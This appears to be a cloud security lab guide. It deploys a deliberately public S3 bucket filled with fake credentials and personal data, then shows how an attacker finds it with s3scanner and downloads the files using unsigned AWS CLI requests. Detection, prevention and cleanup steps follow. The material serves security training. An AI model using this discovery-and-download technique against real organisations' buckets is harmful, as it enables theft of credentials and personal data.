Prerequisites¶



projectx-prod-vpchas been created with subnets configured.My-Desktop-Key-Pairkey pair exists.- AWS CLI configured with appropriate IAM credentials.

Network Topology¶

Overview¶

This guide demonstrates how to identify and exploit a misconfigured S3 bucket.

S3 bucket misconfigurations are one of the most common cloud security issues, often resulting from overly permissive bucket policies or disabled public access block settings.

In this scenario, we'll deploy a deliberately misconfigured S3 bucket that allows public read access, then demonstrate how an attacker can discover and exploit this vulnerability to access sensitive data.

What Makes an S3 Bucket Misconfigured?¶

S3 bucket misconfigurations typically occur when users unintentionally disable public access settings or apply overly broad bucket policies, granting public read or write permissions.

These mistakes often stem from a lack of understanding of AWS permissions, rushed deployments, or an attempt to make data easily shareable without considering the security implications.

S3 Buckets become vulnerable through different areas.

A few of the most common include...

- Public Access Block is disabled: Allows public access to be configured. AWS has pretty strict controls on this now. Historically, S3 buckets used to be easier to open to the public.

- Bucket Policy is overly permissive: Grants public read/list permissions. Frequently happens from copy/paste of templates without understanding what the S3 Bucket Policy is doing.

- ACLs allow public access: Object-level permissions are set to public. Perhaps there were some specific objects that needed to be public, but some were overlooked.

- Versioning enabled without proper controls: Old versions of sensitive files remain accessible.

👉 In production environments, S3 buckets should follow the principle of least privilege and have Public Access Block enabled by default.

Deploy Misconfigured S3 Bucket¶

Run CloudFormation Template¶

Navigate to the CloudFormation service in the AWS Console.

Select Create stack ➔ Choose an existing template.

Choose Upload a template file and select the misconfigured-s3-bucket.yaml template from https://github.com/projectsecio/exercise-files/tree/main/cloud-attacks-101/attacks_cf_templates

Stack name: misconfigured-s3-bucket.

Leave everything else default.

Submit

👉 Add unique suffix at the end of the bucket name to ensure the S3 bucket is globally unique.

Wait for the stack creation to complete. You can monitor the progress in the CloudFormation console.



Populate Bucket with Sample Data¶

To make this scenario realistic, we need to add some sample sensitive data to the bucket.

Let's copy and paste the following into a new bash script called upload_s3_files.sh.

# Get the bucket name from CloudFormation outputs

BUCKET_NAME=$(aws cloudformation describe-stacks \

--stack-name misconfigured-s3-bucket \

--query 'Stacks[0].Outputs[?OutputKey==`BucketName`].OutputValue' \

--output text)

# Create sample sensitive files

echo '{"db_host":"prod-database.internal","db_user":"admin","db_password":"SuperSecretPassword123!","db_name":"customer_data"}' > /tmp/database-credentials.json

echo 'user_id,email,ssn,credit_card

1,[email protected],123-45-6789,4532-1234-5678-9010

2,[email protected],987-65-4321,5555-1234-5678-9010' > /tmp/user-data-backup.csv

echo '2024-01-15 10:30:45 - Admin accessed sensitive data

2024-01-15 10:31:12 - User downloaded customer records

2024-01-15 10:32:00 - Database backup completed' > /tmp/access-logs.txt

echo 'AWS_ACCESS_KEY_ID=AKIAIOSFODNN7EXAMPLE

AWS_SECRET_ACCESS_KEY=wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY

API_KEY=sk_live_51HqSOFKmS3g3E5rK9XpZ8dN2vL6mQ7wT4yU9i' > /tmp/api-keys.txt

# Upload files to S3

aws s3 cp /tmp/database-credentials.json s3://$BUCKET_NAME/config/database-credentials.json

aws s3 cp /tmp/user-data-backup.csv s3://$BUCKET_NAME/backups/user-data-backup.csv

aws s3 cp /tmp/access-logs.txt s3://$BUCKET_NAME/logs/access-logs.txt

aws s3 cp /tmp/api-keys.txt s3://$BUCKET_NAME/secrets/api-keys.txt

# Clean up local files

rm /tmp/database-credentials.json /tmp/user-data-backup.csv /tmp/access-logs.txt /tmp/api-keys.txt

👉 These files simulate common types of sensitive data that are often accidentally exposed. Perhaps its sensitive user data, user backups, access logs, API keys, static files such as images.

Discovery¶

Identify the Bucket¶

Time to put our attacker hat or lens on.

How do attackers find open and misconfigured S3 buckets?

Through various different methods.

Reconnaissance: Open-source tools can be used to find open S3 buckets out in the wild. This could be through Google Dorking or using open-source tools that catalog new S3 buckets created.

👉 Tools like s3scanner or bucket_finder are popular command line tools used automate the discovery of public S3 buckets.

Error messages: If an application is misconfigured, they can expose bucket names in error messages.

Bucket enumeration: Attempting common bucket naming patterns. A basic strategy, but one that may work.

Public datasets: Buckets listed in public repositories or forums. Perhaps the URL is listed on a public GitHub repository, documentation, or configuration file exposed to the public.

For this scenario, assume you've discovered the bucket name projectx-leaky-bucket through reconnaissance.

We are going to use s3scanner on [project-x-attacker] machine. This is an optional step.

S3Scanner allows you to find open S3 buckets in AWS and other cloud providers.

Power on [project-x-attacker]. Ensure you have access to the Internet. You can choose "Bridged Adapter" for our CA101 attack scenarios.

We will use the apt s3scanner package, it may be a little outdated, but that is okay.

Once s3scanner has installed, we can supply a list with -bucket-file my_list.txt -enumerate.

We will use the -bucket flag with our S3 bucket name.

s3scanner -bucket delete-me-projectx-leaky-bucket

Here you can see the ALLUsers shows READ permissions, showcasing any user could read the objects inside this bucket.





Verify Public Access¶

First, verify that the bucket allows public access:

If this command succeeds without credentials, the bucket is publicly accessible.

Open the bucket URL in a web browser. If you can see the bucket contents without authentication, the bucket is misconfigured.



Enumeration Phase¶

List Bucket Contents¶



Once you've confirmed public access, enumerate all objects in the bucket:

# List all objects

aws s3 ls s3://delete-me-projectx-leaky-bucket --recursive --no-sign-request

# Get detailed information about objects

aws s3api list-objects-v2 \

--bucket projectx-leaky-bucket \

--no-sign-request \

--query 'Contents[*].[Key,Size,LastModified]' \

--output table

Identify Sensitive Files¶

Look for files with names that suggest sensitive content:

- Files in

config/,secrets/,backups/,logs/directories - Files with extensions like

.json,.csv,.txt,.sql,.pem,.key - Files containing keywords like "credentials", "password", "secret", "key"

Exploitation Phase¶



Download Sensitive Files¶

Download files that appear to contain sensitive information:

# Download database credentials

aws s3 cp s3://delete-me-projectx-leaky-bucket/config/database-credentials.json . --no-sign-request

# Download user data backup

aws s3 cp s3://delete-me-projectx-leaky-bucket/backups/user-data-backup.csv . --no-sign-request

# Download access logs

aws s3 cp s3://delete-me-projectx-leaky-bucket/logs/access-logs.txt . --no-sign-request

# Download API keys

aws s3 cp s3://delete-me-projectx-leaky-bucket/secrets/api-keys.txt . --no-sign-request

Analyze Extracted Data¶

Examine the downloaded files for useful information.

Potential Impact¶

Based on the extracted data, an attacker could:

- Database Access: Use credentials to connect to the production database

- Identity Theft: Use PII from user backups for social engineering or fraud

- Lateral Movement: Use API keys to access other AWS services

- Reconnaissance: Analyze logs to understand system architecture and user behavior

- Data Exfiltration: Download all accessible data for further analysis

👉 In a real attack, the attacker would likely use this information to gain further access to the organization's infrastructure.

Detection and Prevention¶

How to Detect Misconfigured Buckets¶

- AWS Config: Enable rules to detect public S3 buckets

- CloudTrail: Monitor S3 API calls for unusual access patterns

- GuardDuty: Detects suspicious access to S3 buckets

- Access Analyzer: Identifies resources accessible from outside your account

- Regular Audits: Periodically review bucket policies and public access settings

Best Practices for S3 Security¶

- Enable Public Access Block: Block all public access by default

- Use Least Privilege: Grant only necessary permissions in bucket policies

- Enable Encryption: Use server-side encryption (SSE) for all objects

- Enable Versioning with Lifecycle Policies: Automatically delete old versions

- Enable Access Logging: Monitor who accesses your buckets

- Use IAM Policies: Control access at the IAM level, not just bucket policies

- Regular Audits: Review bucket configurations regularly

👉 Always follow the principle of least privilege when configuring S3 bucket permissions.

Cleanup¶

Warning

After completing this exercise, delete all objects inside the S3 bucket. Then choose Delete on CloudFormation stack to remove all resources.

Wait for the stack deletion to complete:

👉 Ensure the bucket is empty before deletion, or CloudFormation will fail to delete the stack.